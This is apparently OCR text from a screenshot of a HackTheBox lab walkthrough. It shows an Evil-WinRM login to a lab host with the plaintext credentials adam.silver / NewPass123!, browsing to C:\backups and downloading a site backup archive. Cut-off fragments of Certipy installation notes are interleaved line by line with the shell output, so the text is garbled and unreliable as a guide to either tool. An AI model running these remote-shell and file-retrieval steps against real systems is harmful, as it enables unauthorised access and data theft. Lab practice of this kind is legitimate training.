 ┌──(kali㉿kali)-[~/HTB/puppy1]
└─$ evil-winrm -i 10.10.11.70 -u adam.silver -p NewPass123!
This will download and install Certipy and its requirements (like impacket, ldap3, etc.
Evil-WinRM shell v3.5
then have the certipy command available.
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Kali Linux Note: Kali includes Certipy in its package may be pre-ins
Info: Establishing connection to remote endpoint
Kali releases. If so, you can directly run certipy-ad (Kali's packaged command name). If y
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ../../../
*Evil-WinRM* PS C:\> cd backups
the latest version via pip (which may be newer than Kali's package), use the pip method abo
*Evil-WinRM* PS C:\backups> ls
pre-installed version might require invoking certipy-ad instead of certipy.)
Directory: C:\backups
Windows Installation (PowerShell)
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\backups> download site-backup-2024-12-30.zip
Info: Downloading C:\backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip